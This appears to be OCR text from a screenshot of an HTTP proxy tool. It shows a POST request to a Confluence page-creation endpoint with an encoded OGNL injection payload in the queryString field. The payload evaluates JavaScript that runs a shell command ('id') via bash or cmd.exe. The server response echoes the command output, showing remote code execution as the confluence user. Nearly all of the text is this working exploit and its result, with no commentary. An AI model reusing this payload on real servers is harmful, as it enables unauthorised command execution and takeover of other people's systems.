 Request
Pretty Raw \n Actions
1 POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0
Safari/537.36
4 Connection: close
5 Content-Length: 902
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8
9 queryString=
aaaaaaaa\u0027%2b{Class.forName(\u0027javax.script.ScriptEngineManager\u0027).newInstance().getEngineByNa
me(\u0027JavaScript\u0027).\u0065val(\u0027var+isWin+%3d+java.lang.System.getProperty(\u0022os.name\u0022
).toLowerCase().contains(\u0022win\u0022)%3b+var+cmd+%3d+new+java.lang.String(\u0022id\u0022)%3bvar+p+%3d
+new+java.lang.ProcessBuilder()%3b+if(isWin){p.command(\u0022cmd.exe\u0022,+\u0022/c\u0022,+cmd)%3b+}+els
e{p.command(\u0022bash\u0022,+\u0022-c\u0022,+cmd)%3b+}p.redirectErrorStream(true)%3b+var+process%3d+p.st
art()%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader(process.getInputStream())%3b+var+buffere
dReader+%3d+new+java.io.BufferedReader(inputStreamReader)%3b+var+line+%3d+\u0022\u0022%3b+var+output+%3d+
\u0022\u0022%3b+while((line+%3d+bufferedReader.readLine())+!%3d+null){output+%3d+output+%2b+line+%2b+java
.lang.Character.toString(10)%3b+}\u0027)}%2b\u0027
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1124
1125
1126
1127
1128
1129
1130
1131
1132
1133
1134
1135
1136
1137
1138 orm id="createpageform" name="createpageform" method="post" action="docreatepage.action" class="editor a
1139
1140
1141
1142 <input type="hidden" name="atl_token" value="96a292990e047c8579164f343c209fa3039ba826">
1143
1144 <input
1145 type="hidden"
1146 name="queryString" value="aaaaaaaa[uid=1001(confluence) gid=1001(confluence) groups=1001(conf
1147 ]" />
1148 <input
1149 type="hidden"
1150 name="fromPageId" value="0" />
<input
1151 type="hidden"
1152 name="spaceKey" value="x" />
<input type="hidden" id="createPageLabelsString" name="labelsString" value=""/>
1153
1154 <input
1155 type="hidden"
1156 name="titleWritten" value="false" id="titleWritten" />
1157
1158 <input
1159 type="hidden"
1160 name="linkCreation" value="false" />
1161
1162 <input type="hidden" id="originalReferrer" name="originalReferrer" value="">
1163
1164
1165
1166
queryString 2 matches
184,755 bytes | 1,478 millis